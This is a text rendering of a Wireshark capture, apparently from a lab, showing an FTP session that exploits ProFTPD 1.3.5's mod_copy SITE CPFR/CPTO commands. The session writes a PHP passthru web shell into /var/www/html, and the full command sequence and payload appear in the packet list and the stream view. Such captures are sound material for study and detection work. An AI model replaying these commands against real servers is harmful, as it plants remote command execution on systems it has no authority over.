 proftpdmodecopy.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1037
No. Time Source Destination Protocol Length Info
2390 26.339414 10.10.10.12 192.168.30.31 TCP 74 46883 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2410335658 TSecr=0 WS=128
2391 26.339696 192.168.30.31 10.10.10.12 TCP 74 21 → 46883 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=666828884 TSecr=2410335658 WS=128
2392 26.340607 10.10.10.12 192.168.30.31 TCP 66 46883 → 21 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2410335660 TSecr=666828884
2393 26.346251 192.168.30.31 10.10.10.12 FTP 139 Response: 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.30.31]
2394 26.347173 10.10.10.12 192.168.30.31 TCP 66 46883 → 21 [ACK] Seq=1 Ack=74 Win=64256 Len=0 TSval=2410335667 TSecr=666828885
2395 26.347769 10.10.10.12 192.168.30.31 FTP 96 Request: SITE CPFR /proc/self/cmdline
2396 26.348034 192.168.30.31 10.10.10.12 TCP 66 21 → 46883 [ACK] Seq=74 Ack=31 Win=29056 Len=0 TSval=666828886 TSecr=2410335668
2397 26.349326 192.168.30.31 10.10.10.12 FTP 124 Response: 350 File or directory exists, ready for destination name
2398 26.350253 10.10.10.12 192.168.30.31 TCP 66 46883 → 21 [ACK] Seq=31 Ack=132 Win=64256 Len=0 TSval=2410335670 TSecr=666828886
2399 26.350280 10.10.10.12 192.168.30.31 FTP 118 Request: SITE CPTO /tmp/.<?php passthru($_GET['hMEaWD']);?>
2400 26.351775 192.168.30.31 10.10.10.12 FTP 87 Response: 250 Copy successful
2401 26.352519 10.10.10.12 192.168.30.31 TCP 66 46883 → 21 [ACK] Seq=83 Ack=153 Win=64256 Len=0 TSval=2410335672 TSecr=666828887
2402 26.352627 10.10.10.12 192.168.30.31 FTP 118 Request: SITE CPFR /tmp/.<?php passthru($_GET['hMEaWD']);?>
2403 26.353742 192.168.30.31 10.10.10.12 FTP 124 Response: 350 File or directory exists, ready for destination name
2404 26.354513 10.10.10.12 192.168.30.31 TCP 66 46883 → 21 [ACK] Seq=135 Ack=211 Win=64256 Len=0 TSval=2410335674 TSecr=666828887
2405 26.354594 10.10.10.12 192.168.30.31 FTP 102 Request: SITE CPTO /var/www/html/ecSSKm.php
2406 26.355537 192.168.30.31 10.10.10.12 FTP 87 Response: 250 Copy successful
2407 26.356369 10.10.10.12 192.168.30.31 TCP 66 46883 → 21 [FIN, ACK] Seq=171 Ack=232 Win=64256 Len=0 TSval=2410335676 TSecr=666828888
Frame 2400: 87 bytes on wire (696 bits), 87 bytes captured (696 bits)
Ethernet II, Src: RealtekU_12:50:37 (52:54:00:12:50:37), Dst: RealtekU_12:50
Internet Protocol Version 4, Src: 192.168.30.31, Dst: 10.10.10.12
Transmission Control Protocol, Src Port: 21, Dst Port: 46883, Seq: 132, Ack:
File Transfer Protocol (FTP)
250 Copy successful\r\n
Response code: Requested file action okay, completed (250)
Response arg: Copy successful
[Current working directory: ]
Wireshark · Follow TCP Stream (tcp.stream eq 1037) · proftpdmodecopy.pcap
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.30.31]
SITE CPFR /proc/self/cmdline
350 File or directory exists, ready for destination name
SITE CPTO /tmp/.<?php passthru($_GET['hMEaWD']);?>
250 Copy successful
SITE CPFR /tmp/.<?php passthru($_GET['hMEaWD']);?>
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/ecSSKm.php
250 Copy successful
0000 52 54 00 12 50 10 52 54 00 12 50 37 08 00 45 00 RT··P·RT ··P7··E·
0010 00 49 fa ac 40 00 40 06 4d 25 c0 a8 1e 1f 0a 0a ·I··@·@· M%······
0020 0a 0c 00 15 b7 23 22 21 fb 80 bf 64 db f9 80 18 ·····#"! ···d····
0030 00 e3 2d bf 00 00 01 01 08 0a 27 bf 00 57 8f aa
0040 cd b6 32 35 30 20 43 6f 70 79 20 73 75 63 63 65 ··250 Co py succe
0050 73 73 66 75 6c 0d 0a ssful··
File Transfer Protocol (FTP) (ftp), 21 bytes
4 client pkts, 5 server pkts, 8 turns.